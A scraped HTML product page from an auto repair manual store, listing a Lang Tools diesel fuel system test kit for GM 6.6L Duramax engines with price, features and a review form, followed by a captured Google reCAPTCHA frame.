          <li><a href="/store/573683/page/267592" class="daddy">Differential, Transfer Case Tools</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Axle Tools</a></li>
        </ul>
      </li>
      <!-- ** Transmission End ** -->
      <li><a href="/store/573683/page/878711" class="c2">Heavy Truck & Bus Repair</a>
        <ul>
          <li><a href="/store/573683/page/878711" class="daddy">Repair Manuals / Scan Tools</a>
            <ul>
              <li><a href="/store/573683/page/921866" class="daddy2">Allison</a></li>
              <li><a href="/store/573683/page/921769" class="daddy2">Bendix</a></li>
              <li><a href="/store/573683/page/921869" class="daddy2">Caterpillar</a></li>
              <li><a href="/store/573683/page/919975" class="daddy2">Cummins</a></li>
              <li><a href="/store/573683/page/915401" class="daddy2">Detroit Diesel</a></li>
              <li><a href="/store/573683/page/487829604" class="daddy2">Deutz Engine</a></li>
              <li><a href="/store/573683/page/921874" class="daddy2">Diamond</a></li>
              <li><a href="/store/573683/page/484353584" class="daddy2">Eaton-Fuller</a></li>
              <li><a href="/store/573683/page/205332" class="daddy2">Ford</a></li>
              <li><a href="/store/573683/page/921817" class="daddy2">Freightliner</a></li>
              <li><a href="/store/573683/page/202834" class="daddy2">GMC/Chevrolet</a></li>
              <li><a href="/store/573683/page/482273660" class="daddy2">Hino</a></li>
              <li><a href="/store/573683/page/332775" class="daddy2">International</a></li>
              <li><a href="/store/573683/page/481095714" class="daddy2">Isuzu Truck</a></li>
              <li><a href="/store/573683/page/487793812" class="daddy2">Kenworth</a></li>
              <li><a href="/store/573683/page/506253" class="daddy2">Mack</a></li>
              <li><a href="/store/573683/page/915480" class="daddy2">Meritor ABS Brake</a></li>
              <li><a href="/store/573683/page/921782" class="daddy2">Mercedes-Benz</a></li>
              <li><a href="/store/573683/page/488137588" class="daddy2">Mitsubishi FUSO</a></li>
              <li><a href="/store/573683/page/487793814" class="daddy2">MTU Engine</a></li>
              <li><a href="/store/573683/page/921779" class="daddy2">Navistar</a></li>
              <li><a href="/store/573683/page/487793804" class="daddy2">PACCAR</a></li>
              <li><a href="/store/573683/page/460571586" class="daddy2">Perkins Engine</a></li>
              <li><a href="/store/573683/page/915399" class="daddy2">Peterbilt</a></li>
              <li><a href="/store/573683/page/482609770" class="daddy2">Pevost Bus</a></li>
              <li><a href="/store/573683/page/912121" class="daddy2">Sterling</a></li>
              <li><a href="/store/573683/page/482609670" class="daddy2">UD</a></li>
              <li><a href="/store/573683/page/914445" class="daddy2">Volvo</a></li>
              <li><a href="/store/573683/page/482295640" class="daddy2">Wabash ABS Brake</a></li>
              <li><a href="/store/573683/page/915414" class="daddy2">Wabco ABS Brake</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/481555586" class="daddy">School Bus</a></li>
          <li><a href="/store/573683/page/454813616" class="daddy">Trailer Diagnostics</a></li>
          <li><a href="/store/573683/page/876448" class="daddy">Training Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/459205588">Tractor Manuals</a></li>
      <li><a href="/ASE-Test-Prep">ASE Test Prep</a>
        <ul>
          <li><a href="/store/573683/page/139289" class="daddy">ASE Automotive Test Prep</a></li>
          <li><a href="/store/573683/page/139581" class="daddy">ASE Truck & Bus Test Prep</a></li>
          <li><a href="/store/573683/page/147052" class="daddy">ASE Collision Test Prep</a></li>
          <li><a href="/store/573683/page/348917" class="daddy">Spanish ASE Test Prep</a></li>
        </ul>
      </li>
      <!-- **** -->
      <li><a href="/store/573683/page/134522" class="c2">Labor Guides</a>
        <ul>
          <li><a href="/store/573683/page/134522" class="daddy">Auto/Truck/Van/SUV</a></li>
          <li><a href="/store/573683/page/464145582" class="daddy">Medium/Heavy Duty Truck</a></li>
          <li><a href="/store/573683/page/184826" class="daddy">Marine</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/152693">Marine Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/3628676" class="daddy">Outboard Repair Manual</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Inboard/Stern Drive</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Jet Drive</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Jet Ski</a></li>
          <li><a href="/store/573683/page/599222" class="daddy">Marine Engine Look Up Guide</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/408951" class="c2">Motorcycle Repair Manuals</a>
        <ul>       
          <li><a href="/store/573683/page/889418" class="daddy">Aprilla</a></li>
          <li><a href="/store/573683/page/442550" class="daddy">BMW</a></li>
          <li><a href="/store/573683/page/889466" class="daddy">BSA</a></li>
          <li><a href="/store/573683/page/918736" class="daddy">Bultaco</a></li>
          <li><a href="/store/573683/page/889417" class="daddy">Ducati</a></li>
          <li><a href="/store/573683/page/Harley-Davidson" class="daddy">Harley Davidson</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Honda</a>
            <ul>
              <li><a href="/store/573683/page/442551" class="daddy2">Honda Singles</a></li>
              <li><a href="/store/573683/page/441179" class="daddy2">Honda Twins</a></li>
              <li><a href="/store/573683/page/442518" class="daddy2">Honda Fours</a></li>
              <li><a href="/store/573683/page/442557" class="daddy2">Honda Six</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3594076" class="daddy">Husqvarna</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Kawasaki</a>
            <ul>
              <li><a href="/store/573683/page/476444" class="daddy2">Kawasaki Singles</a></li>
              <li><a href="/store/573683/page/563906" class="daddy2">Kawasaki Twins</a></li>
              <li><a href="/store/573683/page/889436" class="daddy2">Kawasaki Triples</a></li>
              <li><a href="/store/573683/page/441446" class="daddy2">Kawasaki Fours</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3593476" class="daddy">KTM</a>
          <li><a href="/store/573683/page/918672" class="daddy">Montessa</a></li>
          <li><a href="/store/573683/page/889468" class="daddy">Moto Guzzi</a></li>
          <li><a href="/store/573683/page/889430" class="daddy">MZ</a></li>
          <li><a href="/store/573683/page/889467" class="daddy">Norton</a></li>
          <li><a href="/store/573683/page/918673" class="daddy">Ossa</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Suzuki</a>
            <ul>
              <li><a href="/store/573683/page/482222" class="daddy2">Suzuki Singles</a></li>
              <li><a href="/store/573683/page/495181" class="daddy2">Suzuki Twins</a></li>
              <li><a href="/store/573683/page/585644" class="daddy2">Suzuki Triples</a></li>
              <li><a href="/store/573683/page/442567" class="daddy2">Suzuki Fours</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/442561" class="daddy">Triumph</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Yamaha</a>
            <ul>
              <li><a href="/store/573683/page/587173" class="daddy2">Yamaha Singles</a></li>
              <li><a href="/store/573683/page/441431" class="daddy2">Yamaha Twins</a></li>
              <li><a href="/store/573683/page/594579" class="daddy2">Yamaha Triples</a></li>
              <li><a href="/store/573683/page/442560" class="daddy2">Yamaha Fours</a></li>
            </ul>
          </li>
        </ul>
      </li>
      <li><a href="/store/573683/page/3111746" class="c2">Scooter Repair Manuals</a>
		<ul> 
      	  <li><a href="/store/573683/page/3111746" class="daddy">Scooter Repair Manuals</a></li>
		</ul>
      <li><a href="/ATV-UTV-4X4/Repair-Manuals">ATV Repair Manuals</a>
        <ul>
          <li><a href="/Arctic-Cat-ATV/Repair-Manuals" class="daddy">Arctic Cat ATV Repair Manuals</a></li>
          <li><a href="/store/573683/page/473645593" class="daddy">Bombardier ATV Repair Manuals</a></li>
          <li><a href="/store/573683/Can-Am-ATV/Repair-Manuals" class="daddy">Can-Am ATV Repair Manuals</a></li>
          <li><a href="/Honda-ATV/Repair-Manuals" class="daddy">Honda ATV Repair Manuals</a></li>
          <li><a href="/Suzuki-ATV/Repair-Manuals" class="daddy">Suzuki ATV Repair Manuals</a></li>
          <li><a href="/Kawasaki-ATV/Repair-Manuals" class="daddy">Kawasaki ATV Repair Manuals</a></li>
          <li><a href="/store/573683/KYMCO-ATV/Repair-Manuals" class="daddy">KYMCO ATV Repair Manuals</a></li>
          <li><a href="/store/573683/page/441426" class="daddy">Yamaha ATV Repair Manuals</a></li>
          <li><a href="/Polaris-ATV/Repair-Manuals" class="daddy">Polaris ATV Repair Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/408954" class="c2">Snowmobile Repair Manuals</a></li>
      <li><a href="/Engine/Automotive">High Performance Engines</a>
        <ul>
          <li><a href="/store/573683/page/Engine/Automotive" class="daddy">Engine High Performance</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/337086" class="c2">Small Engine Repair</a></li>
      <li><a href="/store/573683/page/192537" class="c2">Automotive Textbooks</a></li>
      <li><a href="/store/573683/page/348917" class="c2">Spanish Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/348917" class="daddy">ASE Test Prep</a></li>
          <li><a href="/store/573683/page/348917" class="daddy">Haynes &amp; Chilton Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/4094076">Instrument Clusters</a></li>         
      <li><a href="/store/573683/page/3299474">Clearance</a></li>      
      <li><a href="/store/573683/page/890846">Gift Certificates</a></li>
      <li><a href="/store/573683/page/136943" class="c2">What's New?</a></li>
      <li><a href="/store/573683/page/385896">Return Policy</a></li>
      <li><a href="/store/573683/page/45030" class="c2">About Us</a></li>
      <li><a href="/store/573683/page/882521">FAQ</a></li>
      <li><a href="/store/573683/page/912273">Shipping Costs</a></li>
    </ul>
  </div>
</div></div>
</div>
</div>
</div>
</td>
        <td class="pagetitlecontainer" colspan="2"><img class="pagetitle" alt="Lang Tools 6.6L Duramax Diesel Fuel System Test Kit" id="pagetitle" src="/chicago/pagetitle.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;title.text=Lang+Tools+6.6L+Duramax+Diesel+Fuel+System+Test+Kit&amp;font=ZurichCondensed&amp;fontsize=14&amp;fontcolor=cccc33&amp;cache=1769116761030"></td>
    </tr>
    <tr>
       <td class="breadcrumbcontainer" colspan="3">
          <div>
           <div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">HomePage</a><span class="delimiter">  <span style="font-family:Arial">&#9658;</span>  </span><a class="link" href="#">Lang Tools 6.6L Duramax Diesel Fuel System Test Kit</a></div>
          </div>
          <div class="siteelementscontainer">
            <a href="/store/573683/cart"><img alt="" src="/files/573683/uploaded/cart.gif" style="margin-right: 5px;"></a><a href="/store/573683/tracking"><img alt="" src="/files/573683/uploaded/track.gif"></a>
          </div>
        </td>
          
    </tr>
    <tr>
        <td class="centercontainer" id="centerCell"><div class="areapanel" id="center"><div class="space margin"><div  class="space pageproduct" id="pageelement_pageproduct_0">
<div class="product">
<div class="headingcontainer"><img class="heading dynamicimage" alt="Lang Tools 6.6L Duramax Diesel Fuel System Test Kit" src="/files/573683/customized/heading.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;location.state=center&amp;link=000000&amp;title.text=Lang+Tools+6.6L+Duramax+Diesel+Fuel+System+Test+Kit&amp;font=ZurichCondensed&amp;fontsize=20&amp;stage.width.max=746&amp;stagecolor=d7efd7&amp;width=746&amp;cache=1769116761030"><h1 class="product-title heading hide">Lang Tools 6.6L Duramax Diesel Fuel System Test Kit</h1></div>
<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_facebook_like" fb:like:layout="button_count"></a>
<a class="addthis_button_tweet"></a>
<a class="addthis_button_pinterest_pinit" pi:pinit:layout="horizontal"></a>
<a class="addthis_counter addthis_pill_style"></a>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-528bcc6142dfc422"></script>
<!-- AddThis Button END -->
<div class="customProduct">
<div class="satisfy">
    <img width="75" height="75" src="/files/573683/uploaded/satisfaction.png" class="satisImg">
    <ul>
       <li>Hassle Free Returns - <b>NO RMA's!</b></li>
       <li><b>No Restocking Fees</b></li>
       <li><b>Over 173,000</b> Satisfied Customers</li>
       <li>30 Day <b>Money Back Guarantee*</b><br>(*Restrictions Apply. <a href="http://www.autorepairmanuals.biz/site/573683/page/385896" target="_blank"><u>See Return Policy</u></a>)</li>
    </ul>
</div>
<table>
<tr>
<td>
<div style="position: relative;">
                <form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
LNG-TU-32-6</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Weight</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
2.0 lb</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">249</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">239</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_684376468" id="quantity_684376468" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_684376468" id="addToCart_684376468" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
<div class="mycart">
<a href="/store/573683/cart"><img src="/files/573683/uploaded/view-your-cart.png" border="0"></a>
</div>
</div>
</td>
</tr>
</table>
</div>
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/573683/uploaded/LNG-TU-32-6websites.jpg" rel="lightbox[684376468]" title="Lang Tools 6.6L Duramax Diesel Fuel System Test Kit" id="product_684376468_view"><img class="image dynamicimage" id="product_684376468_lightbox" alt="Lang Tools 6.6L Duramax Diesel Fuel System Test Kit" title="Lang Tools 6.6L Duramax Diesel Fuel System Test Kit" src="/account/images/image.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2FLNG-TU-32-6websites.jpg&amp;picture.width.max=298&amp;picture.image.mask.apply=false&amp;stage.width.max=746&amp;cache=1769116761030"></a></td>
</tr>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<div class="product-byline panel"><span class="text" style="font-weight:bold;">FREE Economy Shipping & Handling in USA For Orders Over $200! </span>
</div>
<span class="product-description product-gap text"><div><span style="color:#008000;"><strong><span style="font-family:arial,helvetica,sans-serif;">FEATURES:</span></strong></span></div>
<div></div>
<br>
<div><span style="font-family:arial,helvetica,sans-serif;">&nbsp;- For diesel fuel pressure and vacuum testing on GM 6.6L Duramax engines.</span></div>
<div><span style="font-family:arial,helvetica,sans-serif;">- Gauge assembly with 6-ft. hose and quick coupler.</span></div>
<div><span style="font-family:arial,helvetica,sans-serif;">- 3-1/2&quot; gauge reads 30 inHg to 15 PSI</span></div>
<div></div>
</span>
<div class="product-specifications product-gap definitionlist">
<table>
<thead>
<tr class="header first">
<td class="cell first">
Specifications
</td>
<td class="cell last">
</td>
</tr>
</thead>
<tbody>
<tr class="row">
<td class="cell name first">
Manufacturer:
</td>
<td class="cell value last">
Lang Tools
</td>
</tr>
<tr class="row odd">
<td class="cell name first">
Warranty:
</td>
<td class="cell value last">
1 Repair or Replace (Manufacturer)
</td>
</tr>
<tr class="row last">
<td class="cell name first">
UPC:
</td>
<td class="cell value last">
763279232069
</td>
</tr>
</tbody>
</table>
</div>
<div class="product-gap product-reviewlist">
<div class="border">
<div class="title trigger" id="title_2"><span class="latch"></span>
<div class="content" style="display:inline">
Submit a Review...
</div>
</div>
<div class="content">
<form class="form" method="post" action="">
<table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Rating</td>
<td class="left fieldvalue full">
<select class="input popupmenu" name="productreview_rating_684376468" id="productreview_rating_684376468">
<option id="productreview_rating_684376468_5" value="5" selected="selected">5</option>
<option id="productreview_rating_684376468_4" value="4">4</option>
<option id="productreview_rating_684376468_3" value="3">3</option>
<option id="productreview_rating_684376468_2" value="2">2</option>
<option id="productreview_rating_684376468_1" value="1">1</option>
<option id="productreview_rating_684376468_0" value="0">0</option>
</select>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Title</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_title_684376468" id="productreview_title_684376468" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Review</td>
<td class="left fieldvalue full">
<div class="border lineborder advancedgroup" id="productreview_review_684376468_border"><div class="container"><div class="content" style="padding:0px; background-color:transparent;">
<div class="textbounds" id="productreview_review_684376468_bounds" style="height:64px; min-height:50px;">
<textarea class="input textarea" name="productreview_review_684376468" id="productreview_review_684376468" scrollleft="0" scrolltop="0" style="valign:top;"></textarea>
<br></div>
<div class="texthandle" id="productreview_review_684376468_thumb"></div>
</div>
</div>
<div class="corner bottomleft"></div>
<div class="corner bottomright"></div>
<div class="corner topleft"></div>
<div class="corner topright"></div>
</div>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Name</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_name_684376468" id="productreview_name_684376468" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Email</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_email_684376468" id="productreview_email_684376468" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
For security purposes, we ask that you enter the security code that is shown in the graphic. Please enter the code exactly as it is shown in the graphic.</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
<img class="dynamicimage" border="0" align="absmiddle" src="/account/images/encrypt/encrypt.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;label.text.encrypted=26a4c71ea6859e9e&amp;cache=1769116761030"></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
Enter Code</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:70px;"><span class="bounds"><input class="input textfield" name="verifier_684376468" id="verifier_684376468" maxlength="10" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
<button class="input button left right edge standard" name="add_review_684376468" id="add_review_684376468" value="Submit" type="submit" style="float:right;"><div class="content">Submit</div></button></td>
</tr>
</table>
</div>
</td>
<td class="components"><input class="input hidden" name="verifyhidden_684376468" id="verifyhidden_684376468" value="26a4c71ea6859e9e" type="hidden">
</td>
</tr>
</table>
</form>
<div style="height:1px;clear:both;"></div></div>
</div>
</div>
</div></div>
</div>
</div>
</td>
        <td class="rightcontainer"><div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_586274124">
<div class="space margin"><div  class="space pagecode" id="pageelement_573925608" ><script type="text/javascript"><!--
google_ad_client = "ca-pub-9330373266182917";
/* Shopsite Skyscraper */
google_ad_slot = "8154818053";
google_ad_width = 120;
google_ad_height = 600;
//-->
</script>
      <script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div></div>
</div>
</div>
</div>
</td>
    </tr>
    <tr>
        <td colspan="3" class="bottomcontainer"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_586274126">
<div class="space margin"><div class="space pagetext" id="pageelement_570745390">
<div class="panel"><table style="width: 100%; height: 100px">
<tbody>
<tr>
	<td align="center" valign="middle" width="100"><!-- (c) 2006. Authorize.Net is a registered trademark of Lightbridge, Inc. -->
	<div class="AuthorizeNetSeal"><a href="https://verify.authorize.net/anetseal/?pid=bae09cbf-0a68-493e-b812-6385e76e1376&amp;rurl=https://www.storesonlinepro.com" onclick="window.open('https://verify.authorize.net/anetseal/?pid=bae09cbf-0a68-493e-b812-6385e76e1376&amp;rurl=https://www.storesonlinepro.com','AuthorizeNetVerification','width=600,height=430,dependent=yes,resizable=yes,scrollbars=yes,menubar=no,toolbar=no,status=no,directories=no,location=yes'); return false;" onmouseout="window.status=''; return true;" onmouseover="window.status='http://www.authorize.net/'; return true;" rel="noopener noreferrer" target="_blank"><img alt="Authorize.Net Merchant - Click to Verify" border="0" height="72" src="https://verify.authorize.net/anetseal/images/secure90x72.gif" width="90"></a><br>
	<a href="http://www.tjoos.com/Coupon/106960/autorepairmanuals.biz" target="_blank"><img alt="autorepairmanuals.biz Coupons on tjoos.com" border="0" src="https://www.tjoos.com/Img/Tjoos-Badge.PNG?ID=106960"></a></div>
	</td>
	<th style="vertical-align: top; width: 651px; height: 100px;">
	<div align="center"><br>
	<font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;">7600 Commerce Court, Suite B, Midland, MI 48642-7944<br>
	Call Monday to Friday between 8:00 am - 5:00 pm EST</font></div>
	<div align="center"><font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);">(989) 839-4877</font></font></font></font> or Toll Free at (866) 553-8116&nbsp;</font></font></font></div>
	<div align="center"><font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);">Thanks for shopping on our site!</font></font></font></div>
	<div align="center"><br>
	<span class="style4"><span class="style7"><span class="style11"><font size="2" style="font-family: Arial; font-size: 13px;">Copyright 2024&nbsp;AutoRepairManuals.biz, All Rights Reserved</font></span></span></span></div>
	</th>
	<td valign="top" width="85">
	<div align="center"></div>
	</td>
</tr>
</tbody>
</table>
<!-- Google Analytics Tracking Code --><!-- Global site tag (gtag.js) - Google Analytics --><script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-33660959-2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-33660959-2');
</script>
<style type="text/css">
div.AuthorizeNetSeal{text-align:center;margin:0;padding:0;width:90px;font:normal 9px arial,helvetica,san-serif;line-height:10px;}
div.AuthorizeNetSeal a{text-decoration:none;color:black;}
div.AuthorizeNetSeal a:visited{color:black;}
div.AuthorizeNetSeal a:active{color:black;}
div.AuthorizeNetSeal a:hover{text-decoration:underline;color:black;}
div.AuthorizeNetSeal a img{border:0px;margin:0px;text-decoration:none;}</style>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
    </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 181
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Vm7NtcQA25lGxqsAz1i-dA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769122788192');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>